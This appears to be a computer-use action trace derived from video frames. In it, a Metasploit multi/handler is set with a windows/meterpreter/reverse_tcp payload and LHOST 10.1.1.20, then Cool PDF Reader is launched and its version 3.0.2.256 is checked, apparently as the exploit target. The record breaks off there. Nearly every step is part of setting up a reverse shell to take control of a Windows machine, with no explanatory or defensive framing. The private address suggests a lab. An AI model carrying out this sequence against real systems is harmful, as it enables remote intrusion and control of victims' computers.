
type("exploit/")

type("multi/")

type("handler")
type("set")

Set the handler PAYLOAD to windows/meterpreter/reverse_tcp.
type("PAYLOAD")

type("window")

type("s/")

type("meterpret")

type("/re")

type("verse_tcp")

Set LHOST to 10.1.1.20 and list the handler's options.
type("set L")

type("HOST 10.1.1.20")

type("sho")

type("w options")

key("Return")

Launch Cool PDF Reader from its shortcut and confirm version 3.0.2.256 in Help > About.
right_click(314, 323)

left_click(346, 36)

left_click(420, 139)

left_click(443, 203)

left_click(591, 327)
